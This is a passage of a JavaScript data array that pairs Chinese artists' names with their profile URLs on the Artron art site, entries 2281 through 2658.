	artlink[2281] = "http://xuguoxiong.artron.net";
	artname[2282] = "张葆桂";
	artlink[2282] = "https://zhangbaogui.artron.net";
	artname[2283] = "姜宏光";
	artlink[2283] = "http://jianghongguang.artron.net";
	artname[2284] = "张会利";
	artlink[2284] = "https://zhanghuili.artron.net";
	artname[2285] = "易峰";
	artlink[2285] = "https://yifeng.artron.net";
	artname[2286] = "张伟觉圣";
	artlink[2286] = "http://zhangweijuesheng.artron.net";
	artname[2287] = "张峻德";
	artlink[2287] = "https://zhangjunde.artron.net";
	artname[2288] = "周松";
	artlink[2288] = "https://zhousong.artron.net";
	artname[2289] = "侯弟坤";
	artlink[2289] = "";
	artname[2290] = "胡明德";
	artlink[2290] = "https://humingde.artron.net";
	artname[2291] = "何劲松";
	artlink[2291] = "http://hejinsong.artron.net";
	artname[2292] = "张福星";
	artlink[2292] = "https://zhangfx.artron.net";
	artname[2293] = "谢苏文";
	artlink[2293] = "http://xiesuwen.artron.net";
	artname[2294] = "谢砚";
	artlink[2294] = "https://xieyan.artron.net";
	artname[2295] = "坎勒";
	artlink[2295] = "https://kanle.artron.net";
	artname[2296] = "画家李阳";
	artlink[2296] = "https://lyang.artron.net";
	artname[2297] = "许鸿飞";
	artlink[2297] = "http://xuhongfei.artron.net";
	artname[2298] = "林彬";
	artlink[2298] = "http://linbin.artron.net";
	artname[2299] = "锁钧";
	artlink[2299] = "http://suojun.artron.net";
	artname[2300] = "王晖";
	artlink[2300] = "http://wangh.artron.net";
	artname[2301] = "姜立";
	artlink[2301] = "https://jiangli.artron.net";
	artname[2302] = "李国英";
	artlink[2302] = "https://liguoying.artron.net";
	artname[2303] = "李得之";
	artlink[2303] = "http://lidezhi.artron.net";
	artname[2304] = "路中汉";
	artlink[2304] = "https://luzhonghan.artron.net";
	artname[2305] = "罗寒蕾";
	artlink[2305] = "https://luohanlei.artron.net";
	artname[2306] = "张弦";
	artlink[2306] = "http://zhangxian.artron.net";
	artname[2307] = "张强";
	artlink[2307] = "https://artist.artron.net/artists14172";
	artname[2308] = "吴厚信";
	artlink[2308] = "https://wuhouxin.artron.net";
	artname[2309] = "刘恚君";
	artlink[2309] = "http://liuhuijun.artron.net";
	artname[2310] = "彭小鹏";
	artlink[2310] = "https://pengxiaopeng.artron.net";
	artname[2311] = "陶宏";
	artlink[2311] = "https://taohong.artron.net";
	artname[2312] = "常天鹄";
	artlink[2312] = "http://changtianhu.artron.net";
	artname[2313] = "贾云娣";
	artlink[2313] = "https://jiayundi.artron.net";
	artname[2314] = "王纪言";
	artlink[2314] = "http://wangjiyan.artron.net";
	artname[2315] = "曾浩（敦煌）";
	artlink[2315] = "https://zengh.artron.net";
	artname[2316] = "吴训木";
	artlink[2316] = "http://wuxunmu.artron.net";
	artname[2317] = "李冬（美协理事）";
	artlink[2317] = "https://lidong.artron.net";
	artname[2318] = "王玉（完达山人）";
	artlink[2318] = "http://wangy.artron.net";
	artname[2319] = "余继光";
	artlink[2319] = "https://yujiguang.artron.net";
	artname[2320] = "李碧霞";
	artlink[2320] = "https://libixia.artron.net";
	artname[2321] = "陶兴琳";
	artlink[2321] = "http://taoxinglin.artron.net";
	artname[2322] = "黄建南";
	artlink[2322] = "http://huangjiannan.artron.net";
	artname[2323] = "袁新霆";
	artlink[2323] = "https://yuanxinting.artron.net";
	artname[2324] = "窦德盛";
	artlink[2324] = "https://doudesheng.artron.net";
	artname[2325] = "程阳阳";
	artlink[2325] = "http://chengyangyang.artron.net";
	artname[2326] = "叶健";
	artlink[2326] = "http://yejian.artron.net";
	artname[2327] = "宋杰";
	artlink[2327] = "https://songjie.artron.net";
	artname[2328] = "邴锋";
	artlink[2328] = "https://bingfeng.artron.net";
	artname[2329] = "李洪峰";
	artlink[2329] = "http://lihongfeng.artron.net";
	artname[2330] = "阎巍";
	artlink[2330] = "https://yanwei.artron.net";
	artname[2331] = "万锐";
	artlink[2331] = "http://wanrui.artron.net";
	artname[2332] = "杨帅";
	artlink[2332] = "https://yangshuai.artron.net";
	artname[2333] = "汪楚人&amp;汪楚雄";
	artlink[2333] = "https://riguangzhixia.artron.net";
	artname[2334] = "岑文涛";
	artlink[2334] = "https://cenwentao.artron.net";
	artname[2335] = "林圣元";
	artlink[2335] = "http://linshengyuan.artron.net";
	artname[2336] = "童乃寿";
	artlink[2336] = "https://tongnaishou.artron.net";
	artname[2337] = "张德刚";
	artlink[2337] = "https://zhangdegang.artron.net";
	artname[2338] = "巩天发";
	artlink[2338] = "http://gongtianfa.artron.net";
	artname[2339] = "王鑫生";
	artlink[2339] = "http://wangxinsheng.artron.net";
	artname[2340] = "散子SANZI";
	artlink[2340] = "http://sanzi.artron.net";
	artname[2341] = "包锦华";
	artlink[2341] = "https://baojinhua.artron.net";
	artname[2342] = "董正顺";
	artlink[2342] = "http://dongzhengshun.artron.net";
	artname[2343] = "刘国泰";
	artlink[2343] = "http://liuguotai.artron.net";
	artname[2344] = "殷保康";
	artlink[2344] = "http://yinbaokang.artron.net";
	artname[2345] = "李强";
	artlink[2345] = "https://liqiang1.artron.net";
	artname[2346] = "李放";
	artlink[2346] = "http://lifang.artron.net";
	artname[2347] = "孙家珮";
	artlink[2347] = "https://sunjiapei.artron.net";
	artname[2348] = "董立军";
	artlink[2348] = "https://dongpingsha.artron.net";
	artname[2349] = "林涛";
	artlink[2349] = "http://lintao.artron.net";
	artname[2350] = "孟繁玮";
	artlink[2350] = "https://mengfanwei.artron.net";
	artname[2351] = "祝帅";
	artlink[2351] = "https://zhushuai.artron.net";
	artname[2352] = "李味辛";
	artlink[2352] = "https://liweixin.artron.net";
	artname[2353] = "卓民";
	artlink[2353] = "http://zhuomin.artron.net";
	artname[2354] = "左晋";
	artlink[2354] = "https://zuojin.artron.net";
	artname[2355] = "徐松";
	artlink[2355] = "https://xusong.artron.net";
	artname[2356] = "东方涂钦";
	artlink[2356] = "http://dongfangtuqin.artron.net";
	artname[2357] = "石寒";
	artlink[2357] = "http://shihan.artron.net";
	artname[2358] = "杨季";
	artlink[2358] = "https://yangji.artron.net";
	artname[2359] = "李明";
	artlink[2359] = "http://lm.artron.net";
	artname[2360] = "张大我";
	artlink[2360] = "https://dawo.artron.net";
	artname[2361] = "史民峰";
	artlink[2361] = "http://shiminfeng.artron.net";
	artname[2362] = "姬国强";
	artlink[2362] = "https://jiguoqiang.artron.net";
	artname[2363] = "胡锦朝";
	artlink[2363] = "http://hujinchao.artron.net";
	artname[2364] = "杨力舟";
	artlink[2364] = "https://yanglizhou.artron.net";
	artname[2365] = "刘国";
	artlink[2365] = "https://liuguo.artron.net";
	artname[2366] = "王珊";
	artlink[2366] = "https://wangshan.artron.net";
	artname[2367] = "郭茜";
	artlink[2367] = "https://guoqian.artron.net";
	artname[2368] = "卢征远（当代）";
	artlink[2368] = "http://luzhengyuan.artron.net";
	artname[2369] = "乔宜男";
	artlink[2369] = "https://qiaoyinan.artron.net";
	artname[2370] = "艾敬";
	artlink[2370] = "https://aijing.artron.net";
	artname[2371] = "王静芳";
	artlink[2371] = "https://wangjingfang.artron.net";
	artname[2372] = "王兴华";
	artlink[2372] = "https://wangxinghua.artron.net";
	artname[2373] = "贾涤非";
	artlink[2373] = "https://jiadifei.artron.net";
	artname[2374] = "延佳黎";
	artlink[2374] = "https://yanjiali.artron.net";
	artname[2375] = "王辉（陶瓷）";
	artlink[2375] = "http://wanghuitaoci.artron.net";
	artname[2376] = "何癸锐";
	artlink[2376] = "http://heguirui.artron.net";
	artname[2377] = "董文政";
	artlink[2377] = "https://dongwenzheng.artron.net";
	artname[2378] = "刘溢";
	artlink[2378] = "https://liuyi.artron.net";
	artname[2379] = "周松";
	artlink[2379] = "https://zs.artron.net";
	artname[2380] = "阎乃铭";
	artlink[2380] = "https://artist.artron.net/artists15102";
	artname[2381] = "李斌权";
	artlink[2381] = "https://libinquan.artron.net";
	artname[2382] = "张培智";
	artlink[2382] = "http://zhangpeizhi.artron.net";
	artname[2383] = "伍延文";
	artlink[2383] = "http://wuyanwen.artron.net";
	artname[2384] = "罗一平";
	artlink[2384] = "https://luoyiping.artron.net";
	artname[2385] = "叶华";
	artlink[2385] = "http://yehua.artron.net";
	artname[2386] = "王书杰";
	artlink[2386] = "https://wangshujie.artron.net";
	artname[2387] = "阴澍雨";
	artlink[2387] = "https://yinshuyu.artron.net";
	artname[2388] = "吴守峰";
	artlink[2388] = "https://wushoufeng.artron.net";
	artname[2389] = "刁庆春";
	artlink[2389] = "http://diaoqingchun.artron.net";
	artname[2390] = "王久斌";
	artlink[2390] = "https://wangjiubin.artron.net";
	artname[2391] = "逯慧承";
	artlink[2391] = "http://luhuicheng.artron.net";
	artname[2392] = "唐文涛";
	artlink[2392] = "https://artist.artron.net/artists15312";
	artname[2393] = "张立奎";
	artlink[2393] = "http://zhanglikui.artron.net";
	artname[2394] = "薛志华";
	artlink[2394] = "https://xuezhihua.artron.net";
	artname[2395] = "朱刚";
	artlink[2395] = "http://zhugang.artron.net";
	artname[2396] = "潘一见";
	artlink[2396] = "https://panyijian.artron.net";
	artname[2397] = "高士尊";
	artlink[2397] = "http://gaoshizun.artron.net";
	artname[2398] = "博尚";
	artlink[2398] = "http://boshang.artron.net";
	artname[2399] = "罗宁";
	artlink[2399] = "https://luoning.artron.net";
	artname[2400] = "宝松";
	artlink[2400] = "https://baosong.artron.net";
	artname[2401] = "陈安纲";
	artlink[2401] = "https://chenangang.artron.net";
	artname[2402] = "毛远志";
	artlink[2402] = "https://maoyuanzhi.artron.net";
	artname[2403] = "杨国强";
	artlink[2403] = "https://artist.artron.net/artists14803";
	artname[2404] = "王德星";
	artlink[2404] = "http://wangdexing.artron.net";
	artname[2405] = "朱训德";
	artlink[2405] = "https://zhuxunde.artron.net";
	artname[2406] = "郦汾阳";
	artlink[2406] = "https://lifenyang.artron.net";
	artname[2407] = "刘军利";
	artlink[2407] = "https://liujunli.artron.net";
	artname[2408] = "秦金根";
	artlink[2408] = "http://qinjingen.artron.net";
	artname[2409] = "周小庄";
	artlink[2409] = "https://zhouxiaozhuang.artron.net";
	artname[2410] = "李才根";
	artlink[2410] = "http://licaigen.artron.net";
	artname[2411] = "赵曼";
	artlink[2411] = "https://zhaoman.artron.net";
	artname[2412] = "爱德华.马奈";
	artlink[2412] = "http://manai.artron.net";
	artname[2413] = "吴鸿清";
	artlink[2413] = "http://wuhongqing.artron.net";
	artname[2414] = "杜道伟";
	artlink[2414] = "https://dudaowei.artron.net";
	artname[2415] = "朱庆生";
	artlink[2415] = "http://zhuqingsheng.artron.net";
	artname[2416] = "王玉文";
	artlink[2416] = "http://wangyuwen1.artron.net";
	artname[2417] = "吕登源";
	artlink[2417] = "https://lvdengyuan.artron.net";
	artname[2418] = "杨家伟";
	artlink[2418] = "http://yangjiawei.artron.net";
	artname[2419] = "徐铭";
	artlink[2419] = "https://xming.artron.net";
	artname[2420] = "王平";
	artlink[2420] = "https://wangping.artron.net";
	artname[2421] = "陈明";
	artlink[2421] = "https://chenming.artron.net";
	artname[2422] = "刘西洁";
	artlink[2422] = "https://liuxijie.artron.net";
	artname[2423] = "邱军";
	artlink[2423] = "http://qiujun.artron.net";
	artname[2424] = "吴可";
	artlink[2424] = "http://wuke.artron.net";
	artname[2425] = "谢天成";
	artlink[2425] = "https://xietiancheng.artron.net";
	artname[2426] = "陈承卫";
	artlink[2426] = "http://chenchengwei.artron.net";
	artname[2427] = "陶洪寿";
	artlink[2427] = "https://taohongshou.artron.net";
	artname[2428] = "彭志勇";
	artlink[2428] = "http://ca.artron.net/pengzhiyong";
	artname[2429] = "张介宇";
	artlink[2429] = "https://zhangjieyu.artron.net";
	artname[2430] = "姚景卿";
	artlink[2430] = "https://artist.artron.net/artists15037";
	artname[2431] = "吴灶发";
	artlink[2431] = "http://ca.artron.net/wuzaofa";
	artname[2432] = "黄罕勇";
	artlink[2432] = "http://huanghanyong.artron.net";
	artname[2433] = "孙震生";
	artlink[2433] = "https://sunzhensheng.artron.net";
	artname[2434] = "孟昌明";
	artlink[2434] = "https://mengchangming.artron.net";
	artname[2435] = "王迦南 蔡小丽";
	artlink[2435] = "https://wangcai.artron.net";
	artname[2436] = "刘豒钟";
	artlink[2436] = "https://liuzhizhong.artron.net";
	artname[2437] = "王汉英";
	artlink[2437] = "http://wanghanying.artron.net";
	artname[2438] = "孙文忠";
	artlink[2438] = "https://sunwenzhong.artron.net";
	artname[2439] = "李新辉";
	artlink[2439] = "http://lixinhui.artron.net";
	artname[2440] = "毛雪峰";
	artlink[2440] = "https://maoxuefeng.artron.net";
	artname[2441] = "李唐";
	artlink[2441] = "https://lit.artron.net";
	artname[2442] = "傅继英";
	artlink[2442] = "http://fujiying.artron.net";
	artname[2443] = "李昂";
	artlink[2443] = "https://liang.artron.net";
	artname[2444] = "李元奇";
	artlink[2444] = "http://liyuanqi.artron.net";
	artname[2445] = "马顺先";
	artlink[2445] = "https://mashunxian.artron.net";
	artname[2446] = "许华新";
	artlink[2446] = "https://xuhuaxin.artron.net";
	artname[2447] = "王岩璋";
	artlink[2447] = "https://wangyanzhang.artron.net";
	artname[2448] = "李远东";
	artlink[2448] = "http://liyuandong.artron.net";
	artname[2449] = "郑培亮";
	artlink[2449] = "http://zhengpeiliang.artron.net";
	artname[2450] = "武大明";
	artlink[2450] = "https://wudaming.artron.net";
	artname[2451] = "陈国霞";
	artlink[2451] = "https://chenguoxia.artron.net";
	artname[2452] = "王金祥";
	artlink[2452] = "http://wangjinxiang.artron.net";
	artname[2453] = "徐华翔";
	artlink[2453] = "https://xuhuaxiang.artron.net";
	artname[2454] = "张译丹";
	artlink[2454] = "https://zhangyidan.artron.net";
	artname[2455] = "张继刚";
	artlink[2455] = "https://zhangjigang.artron.net";
	artname[2456] = "樊军民";
	artlink[2456] = "http://fanjunmin.artron.net";
	artname[2457] = "景喜猷";
	artlink[2457] = "https://jingxiyou.artron.net";
	artname[2458] = "王海军";
	artlink[2458] = "http://wanghaijun.artron.net";
	artname[2459] = "欣一";
	artlink[2459] = "http://xinyi.artron.net";
	artname[2460] = "赵贵元";
	artlink[2460] = "http://zhaoguiyuan.artron.net";
	artname[2461] = "张光宇";
	artlink[2461] = "http://zhangguangyu.artron.net";
	artname[2462] = "赵晓荣";
	artlink[2462] = "https://zhaoxiaorong.artron.net";
	artname[2463] = "王贻华";
	artlink[2463] = "https://wangyihua.artron.net";
	artname[2464] = "邵仄炯";
	artlink[2464] = "http://shaozejiong.artron.net";
	artname[2465] = "李诗文";
	artlink[2465] = "http://lishiwen.artron.net";
	artname[2466] = "邢立宏";
	artlink[2466] = "https://xinglihong.artron.net";
	artname[2467] = "汤万清";
	artlink[2467] = "https://tangwanqing.artron.net";
	artname[2468] = "周作俊";
	artlink[2468] = "https://zhouzuojun.artron.net";
	artname[2469] = "胡紫桂";
	artlink[2469] = "https://huzigui.artron.net";
	artname[2470] = "沈晔";
	artlink[2470] = "https://shenye.artron.net";
	artname[2471] = "尹毅";
	artlink[2471] = "https://yinyi.artron.net";
	artname[2472] = "陈建国";
	artlink[2472] = "http://chenjianguo.artron.net";
	artname[2473] = "徐贤文";
	artlink[2473] = "https://xuxianwen.artron.net";
	artname[2474] = "田东辉";
	artlink[2474] = "https://tiandonghui.artron.net";
	artname[2475] = "陈建生";
	artlink[2475] = "https://chenjiansheng.artron.net";
	artname[2476] = "李奇安";
	artlink[2476] = "https://liqian.artron.net";
	artname[2477] = "沙洪洲";
	artlink[2477] = "https://shahongzhou.artron.net";
	artname[2478] = "古冰";
	artlink[2478] = "https://gubing.artron.net";
	artname[2479] = "刘少白";
	artlink[2479] = "https://liushaobai.artron.net";
	artname[2480] = "何伯群";
	artlink[2480] = "https://heboqun.artron.net";
	artname[2481] = "王易霓";
	artlink[2481] = "https://wangyini.artron.net";
	artname[2482] = "蔼绘丹";
	artlink[2482] = "http://aihuidan.artron.net";
	artname[2483] = "汪京元";
	artlink[2483] = "http://wangjingyuan.artron.net";
	artname[2484] = "周根宝";
	artlink[2484] = "https://zhougenbao.artron.net";
	artname[2485] = "唐双宁";
	artlink[2485] = "http://tangshuangning.artron.net";
	artname[2486] = "杨海峰";
	artlink[2486] = "https://yanghaifeng.artron.net";
	artname[2487] = "韩劲松";
	artlink[2487] = "https://hanjinsong.artron.net";
	artname[2488] = "刘学思";
	artlink[2488] = "https://liuxuesi.artron.net";
	artname[2489] = "孟宪琪";
	artlink[2489] = "https://mengxianqi.artron.net";
	artname[2490] = "王荣";
	artlink[2490] = "https://wangrong.artron.net";
	artname[2491] = "孙兆路";
	artlink[2491] = "https://sunzhaolu.artron.net";
	artname[2492] = "冯家祥";
	artlink[2492] = "https://fengjiaxiang.artron.net";
	artname[2493] = "方晨子";
	artlink[2493] = "https://fangchenzi.artron.net";
	artname[2494] = "于兵";
	artlink[2494] = "https://yubing.artron.net";
	artname[2495] = "杨吉魁";
	artlink[2495] = "";
	artname[2496] = "于新健";
	artlink[2496] = "https://yuxinjian.artron.net";
	artname[2497] = "杨继锋";
	artlink[2497] = "http://yangjifeng.artron.net";
	artname[2498] = "李意淳";
	artlink[2498] = "https://artist.artron.net/artists1972";
	artname[2499] = "李清华";
	artlink[2499] = "http://liqinghua.artron.net";
	artname[2500] = "张星斗";
	artlink[2500] = "http://zhangxingdou.artron.net";
	artname[2501] = "陈宏年";
	artlink[2501] = "http://chenhongnian.artron.net";
	artname[2502] = "张寅彤";
	artlink[2502] = "http://zhangyintong.artron.net";
	artname[2503] = "刘彦";
	artlink[2503] = "https://liuyanly.artron.net";
	artname[2504] = "董百川";
	artlink[2504] = "http://dongbaichuan.artron.net";
	artname[2505] = "万鼎";
	artlink[2505] = "https://wanding.artron.net";
	artname[2506] = "邬建";
	artlink[2506] = "https://wuj.artron.net";
	artname[2507] = "富士增";
	artlink[2507] = "https://fushizeng.artron.net";
	artname[2508] = "祁峰";
	artlink[2508] = "http://qifeng.artron.net";
	artname[2509] = "周海歌";
	artlink[2509] = "https://zhouhaige.artron.net";
	artname[2510] = "汤晓祥";
	artlink[2510] = "http://tangxiaoxiang.artron.net";
	artname[2511] = "徐湛";
	artlink[2511] = "http://xuzhan.artron.net";
	artname[2512] = "范霖";
	artlink[2512] = "http://fanlin.artron.net";
	artname[2513] = "袁大安";
	artlink[2513] = "http://yuandaan.artron.net";
	artname[2514] = "严家宽";
	artlink[2514] = "http://yanjiakuan.artron.net";
	artname[2515] = "郭承辉";
	artlink[2515] = "http://guochenghui.artron.net";
	artname[2516] = "陈承基";
	artlink[2516] = "http://chenchengji.artron.net";
	artname[2517] = "邵雪";
	artlink[2517] = "http://shaoxue.artron.net";
	artname[2518] = "熊斌";
	artlink[2518] = "http://xiongbin.artron.net";
	artname[2519] = "刘念";
	artlink[2519] = "https://liunian.artron.net";
	artname[2520] = "梁占美";
	artlink[2520] = "https://liangzhanmei.artron.net";
	artname[2521] = "杨永智";
	artlink[2521] = "https://yangyongzhi.artron.net";
	artname[2522] = "张正恒";
	artlink[2522] = "http://zhangzhengheng.artron.net";
	artname[2523] = "刘力";
	artlink[2523] = "https://artist.artron.net/artists5396";
	artname[2524] = "白璎";
	artlink[2524] = "http://baiying.artron.net";
	artname[2525] = "朴霜雪";
	artlink[2525] = "http://piaoshuangxue.artron.net";
	artname[2526] = "曹辉";
	artlink[2526] = "http://caohui.artron.net";
	artname[2527] = "吴文莉";
	artlink[2527] = "https://wuwenli.artron.net";
	artname[2528] = "王向荣";
	artlink[2528] = "http://wangxiangrong.artron.net";
	artname[2529] = "李南凤";
	artlink[2529] = "http://nanfengreagan.artron.net";
	artname[2530] = "伊瑞";
	artlink[2530] = "http://yirui.artron.net";
	artname[2531] = "袁志山";
	artlink[2531] = "https://yuanzhishan.artron.net";
	artname[2532] = "马祥生";
	artlink[2532] = "https://maxiangsheng.artron.net";
	artname[2533] = "石英";
	artlink[2533] = "https://shiying.artron.net";
	artname[2534] = "张玉祥";
	artlink[2534] = "https://zhangyuxiang.artron.net";
	artname[2535] = "于水";
	artlink[2535] = "https://yushui.artron.net";
	artname[2536] = "韩洪伟";
	artlink[2536] = "https://hanhongwei.artron.net";
	artname[2537] = "唐伟民";
	artlink[2537] = "https://tangweimin.artron.net";
	artname[2538] = "崔晓柏";
	artlink[2538] = "http://cuixiaobai.artron.net";
	artname[2539] = "王裕国";
	artlink[2539] = "https://wangyuguo.artron.net";
	artname[2540] = "郭有河";
	artlink[2540] = "https://guoyouhe.artron.net";
	artname[2541] = "王福林（甫霖）";
	artlink[2541] = "https://wangfulin.artron.net";
	artname[2542] = "李仕宁";
	artlink[2542] = "http://lishining.artron.net";
	artname[2543] = "王宓";
	artlink[2543] = "https://wangmi.artron.net";
	artname[2544] = "孙强";
	artlink[2544] = "https://sunqiang.artron.net";
	artname[2545] = "任星航";
	artlink[2545] = "http://renxinghang.artron.net";
	artname[2546] = "李群";
	artlink[2546] = "https://liqun.artron.net";
	artname[2547] = "张湘溪";
	artlink[2547] = "https://artist.artron.net/artists1103";
	artname[2548] = "张建国";
	artlink[2548] = "http://zhangjianguo.artron.net";
	artname[2549] = "白苓飞";
	artlink[2549] = "http://bailingfei.artron.net";
	artname[2550] = "何子（何志强）";
	artlink[2550] = "https://hezi.artron.net";
	artname[2551] = "张振江";
	artlink[2551] = "https://zhangzhenjiang.artron.net";
	artname[2552] = "李雄伊";
	artlink[2552] = "https://lixiongyi.artron.net";
	artname[2553] = "张俊";
	artlink[2553] = "https://zhangjun.artron.net";
	artname[2554] = "刘雷";
	artlink[2554] = "https://liulei.artron.net";
	artname[2555] = "魏楚予";
	artlink[2555] = "https://weichuyu.artron.net";
	artname[2556] = "赵新雨";
	artlink[2556] = "https://zhaoxinyu.artron.net";
	artname[2557] = "王树洲";
	artlink[2557] = "http://wangshuzhou.artron.net";
	artname[2558] = "那蛟";
	artlink[2558] = "https://najiao.artron.net";
	artname[2559] = "吕嘉";
	artlink[2559] = "http://lvjia.artron.net";
	artname[2560] = "张春旸";
	artlink[2560] = "https://zhangchunyang.artron.net";
	artname[2561] = "宿利群";
	artlink[2561] = "https://suliqun.artron.net";
	artname[2562] = "吴琼";
	artlink[2562] = "http://wuqiong.artron.net";
	artname[2563] = "王子贤";
	artlink[2563] = "http://wangzixian.artron.net";
	artname[2564] = "王淼田";
	artlink[2564] = "https://wangmiaotian.artron.net";
	artname[2565] = "黄三枝";
	artlink[2565] = "https://huangsanzhi.artron.net";
	artname[2566] = "奚天鹰";
	artlink[2566] = "https://xitianying.artron.net";
	artname[2567] = "李真";
	artlink[2567] = "http://lizhenart.artron.net";
	artname[2568] = "王鹤";
	artlink[2568] = "https://wanghe.artron.net";
	artname[2569] = "牛克诚";
	artlink[2569] = "https://niukecheng.artron.net";
	artname[2570] = "林建寿";
	artlink[2570] = "http://linjianshou.artron.net";
	artname[2571] = "宗华";
	artlink[2571] = "https://zonghua.artron.net";
	artname[2572] = "陈康";
	artlink[2572] = "https://chenkang.artron.net";
	artname[2573] = "魏野";
	artlink[2573] = "http://weiye.artron.net";
	artname[2574] = "孟庆占";
	artlink[2574] = "https://mengqingzhan.artron.net";
	artname[2575] = "君寿";
	artlink[2575] = "https://junshou.artron.net";
	artname[2576] = "刘玉君";
	artlink[2576] = "http://liuyujun.artron.net";
	artname[2577] = "赵金文";
	artlink[2577] = "http://zhaojinwen.artron.net";
	artname[2578] = "肖芳凯";
	artlink[2578] = "http://xiaofangkai.artron.net";
	artname[2579] = "潘晓云";
	artlink[2579] = "https://panxiaoyun.artron.net";
	artname[2580] = "姚大伍";
	artlink[2580] = "https://yaodawu.artron.net";
	artname[2581] = "马章乘";
	artlink[2581] = "https://mazhangcheng.artron.net";
	artname[2582] = "张春新";
	artlink[2582] = "http://zhangchunxin.artron.net";
	artname[2583] = "张民军";
	artlink[2583] = "https://zhangminjun.artron.net";
	artname[2584] = "张智重";
	artlink[2584] = "http://zhangzhizhong.artron.net";
	artname[2585] = "翟跃飞";
	artlink[2585] = "http://zhaiyuefei.artron.net";
	artname[2586] = "俞艇";
	artlink[2586] = "http://ca.artron.net/yuting";
	artname[2587] = "康金梅";
	artlink[2587] = "https://kangjinmei.artron.net";
	artname[2588] = "丘挺";
	artlink[2588] = "https://qiuting.artron.net";
	artname[2589] = "张宝澍";
	artlink[2589] = "https://zhangbaoshu.artron.net";
	artname[2590] = "杨洋（国）";
	artlink[2590] = "http://yangyang.artron.net";
	artname[2591] = "刘根长";
	artlink[2591] = "http://liugenchang.artron.net";
	artname[2592] = "夏鹏程";
	artlink[2592] = "http://xiapengcheng.artron.net";
	artname[2593] = "王金忠";
	artlink[2593] = "http://ca.artron.net/wangjinzhong";
	artname[2594] = "苑福章";
	artlink[2594] = "https://yuanfuzhang.artron.net";
	artname[2595] = "董联桥";
	artlink[2595] = "http://donglianqiao.artron.net";
	artname[2596] = "徐浩田";
	artlink[2596] = "https://xuhaotian.artron.net";
	artname[2597] = "董敏";
	artlink[2597] = "https://dongmin.artron.net";
	artname[2598] = "吉瑞森";
	artlink[2598] = "https://jiruisen.artron.net";
	artname[2599] = "郑宁";
	artlink[2599] = "http://zhengning.artron.net";
	artname[2600] = "刘临";
	artlink[2600] = "http://liulin.artron.net";
	artname[2601] = "若瑄";
	artlink[2601] = "https://ruoxuan.artron.net";
	artname[2602] = "杨越峦";
	artlink[2602] = "http://yangyueluan.artron.net";
	artname[2603] = "侯传芳";
	artlink[2603] = "http://houchuanfang.artron.net";
	artname[2604] = "刘钧";
	artlink[2604] = "https://artist.artron.net/artists14873";
	artname[2605] = "吴健";
	artlink[2605] = "http://wjian.artron.net";
	artname[2606] = "张超";
	artlink[2606] = "http://zhangchao.artron.net";
	artname[2607] = "赵根成";
	artlink[2607] = "";
	artname[2608] = "张汉忠";
	artlink[2608] = "http://zhanghanzhong.artron.net";
	artname[2609] = "劳伟";
	artlink[2609] = "https://laowei.artron.net";
	artname[2610] = "刘新华";
	artlink[2610] = "https://liuxinhua.artron.net";
	artname[2611] = "李虹";
	artlink[2611] = "http://lihong.artron.net";
	artname[2612] = "樊大川";
	artlink[2612] = "https://fandachuan.artron.net";
	artname[2613] = "张剑";
	artlink[2613] = "http://zhangjian.artron.net";
	artname[2614] = "陈茂盛";
	artlink[2614] = "http://chenmaosheng.artron.net";
	artname[2615] = "王春景";
	artlink[2615] = "https://wangchunjing.artron.net";
	artname[2616] = "曾迎春";
	artlink[2616] = "https://zengyingchun.artron.net";
	artname[2617] = "茹峰";
	artlink[2617] = "http://rufeng.artron.net";
	artname[2618] = "张七明";
	artlink[2618] = "https://zhangqiming.artron.net";
	artname[2619] = "庞荣年";
	artlink[2619] = "https://pangrongnian.artron.net";
	artname[2620] = "钱金泉";
	artlink[2620] = "https://artist.artron.net/artists2308";
	artname[2621] = "王秋童";
	artlink[2621] = "https://wangqiutong.artron.net";
	artname[2622] = "许燎源";
	artlink[2622] = "http://xuliaoyuan.artron.net";
	artname[2623] = "李心军";
	artlink[2623] = "https://lixinjun.artron.net";
	artname[2624] = "卢晓峰";
	artlink[2624] = "http://luxiaofeng.artron.net";
	artname[2625] = "龚伟海";
	artlink[2625] = "https://gongweihai.artron.net";
	artname[2626] = "韦远柏";
	artlink[2626] = "https://weiyuanbo.artron.net";
	artname[2627] = "张传斌";
	artlink[2627] = "http://zhangchuanbin.artron.net";
	artname[2628] = "段昭南";
	artlink[2628] = "https://duanzhaonan.artron.net";
	artname[2629] = "吴蓬";
	artlink[2629] = "http://wupeng.artron.net";
	artname[2630] = "王海滨";
	artlink[2630] = "https://wanghaibin.artron.net";
	artname[2631] = "方立";
	artlink[2631] = "https://fangli.artron.net";
	artname[2632] = "JaredFitzGerald ";
	artlink[2632] = "http://JaredFitzGerald.artron.net";
	artname[2633] = "梵旭";
	artlink[2633] = "http://fanxu.artron.net";
	artname[2634] = "刘大鸣";
	artlink[2634] = "http://ldm.artron.net";
	artname[2635] = "李雪玫";
	artlink[2635] = "https://lixuemei.artron.net";
	artname[2636] = "阎义春";
	artlink[2636] = "https://yanyichun.artron.net";
	artname[2637] = "荣宏君";
	artlink[2637] = "http://ronghongjun.artron.net";
	artname[2638] = "杨大仟";
	artlink[2638] = "https://yangdaqian.artron.net";
	artname[2639] = "郑玉昆";
	artlink[2639] = "https://zhengyukun.artron.net";
	artname[2640] = "洪大亮";
	artlink[2640] = "https://hongdaliang.artron.net";
	artname[2641] = "彭才年";
	artlink[2641] = "http://pengcainian.artron.net";
	artname[2642] = "傅松华";
	artlink[2642] = "https://fusonghua.artron.net";
	artname[2643] = "周大成";
	artlink[2643] = "https://zhoudacheng.artron.net";
	artname[2644] = "庞辛森";
	artlink[2644] = "http://pangxinsen.artron.net";
	artname[2645] = "韩昊";
	artlink[2645] = "https://hanhao.artron.net";
	artname[2646] = "褚朱炯";
	artlink[2646] = "http://chuzhujiong.artron.net";
	artname[2647] = "李文培";
	artlink[2647] = "http://liwenpei.artron.net";
	artname[2648] = "唐机敏";
	artlink[2648] = "https://tangjimin.artron.net";
	artname[2649] = "李洪涛";
	artlink[2649] = "https://lihongtao.artron.net";
	artname[2650] = "赵荣生";
	artlink[2650] = "http://zhaorongsheng.artron.net";
	artname[2651] = "张渭人";
	artlink[2651] = "http://zhangweiren.artron.net";
	artname[2652] = "东方（岽方）";
	artlink[2652] = "https://dongfang.artron.net";
	artname[2653] = "朱元更";
	artlink[2653] = "https://zhuyuangeng.artron.net";
	artname[2654] = "布日固德";
	artlink[2654] = "http://burigude.artron.net";
	artname[2655] = "郭庆丰";
	artlink[2655] = "https://guoqingfeng.artron.net";
	artname[2656] = "彭利铭";
	artlink[2656] = "https://pengliming.artron.net";
	artname[2657] = "薛广陈";
	artlink[2657] = "https://xueguangchen.artron.net";
	artname[2658] = "陈钰夫";
	artlink[2658] = "http://chenyufu.artron.net";
